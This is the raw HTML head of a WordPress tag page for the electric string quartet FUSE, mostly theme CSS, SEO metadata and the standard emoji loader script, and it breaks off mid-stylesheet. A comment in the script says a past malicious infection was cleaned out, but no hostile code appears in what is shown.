

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electricstringquartet.com/tag/electric-violinist/
body_size: 18050
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
    <script type="text/javascript">var ajaxurl = "https://electricstringquartet.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="critical-path-css" type='text/css'>body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-logo,.preloader-preview-area{top:50%;max-height:calc(50% - 20px);opacity:1}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0;position:relative}.ball-pulse>div,.ball-scale>div,.line-scale>div{margin:2px;display:inline-block}.ball-pulse>div{width:15px;height:15px;border-radius:100%;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:5px;height:50px;border-radius:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2),.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="format-detection" content="telephone=no">

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>• FUSE - Electric String Quartet</title>
	<link rel="canonical" href="https://electricstringquartet.com/tag/electric-violinist/" />
	<link rel="next" href="https://electricstringquartet.com/tag/electric-violinist/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="• FUSE - Electric String Quartet" />
	<meta property="og:url" content="https://electricstringquartet.com/tag/electric-violinist/" />
	<meta property="og:site_name" content="FUSE - Electric String Quartet" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://electricstringquartet.com/#website","url":"https://electricstringquartet.com/","name":"FUSE - Electric String Quartet","description":"Award Winning and Official Record Breaking Electric String Quartet, stunning brand of visual and musical entertainment that is world class, unique and high impact.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electricstringquartet.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"CollectionPage","@id":"https://electricstringquartet.com/tag/electric-violinist/#webpage","url":"https://electricstringquartet.com/tag/electric-violinist/","name":"\u2022 FUSE - Electric String Quartet","isPartOf":{"@id":"https://electricstringquartet.com/#website"},"breadcrumb":{"@id":"https://electricstringquartet.com/tag/electric-violinist/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://electricstringquartet.com/tag/electric-violinist/"]}]},{"@type":"BreadcrumbList","@id":"https://electricstringquartet.com/tag/electric-violinist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://electricstringquartet.com/"},{"@type":"ListItem","position":2,"name":"electric violinist"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUSE - Electric String Quartet &raquo; Feed" href="https://electricstringquartet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUSE - Electric String Quartet &raquo; Comments Feed" href="https://electricstringquartet.com/comments/feed/" />

<link rel="shortcut icon" href="http://electricstringquartet.com/wp-content/uploads/2012/09/favicon.ico"  />
<link rel="alternate" type="application/rss+xml" title="FUSE - Electric String Quartet &raquo; electric violinist Tag Feed" href="https://electricstringquartet.com/tag/electric-violinist/feed/" />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://electricstringquartet.com/wp-admin/admin-ajax.php";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://electricstringquartet.com/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://electricstringquartet.com/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://electricstringquartet.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1000,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 950,
mk_ajax_search_option = "disable",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#fd56b5",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#fd56b5",
mk_preloader_logo = "";
</script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/electricstringquartet.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://electricstringquartet.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 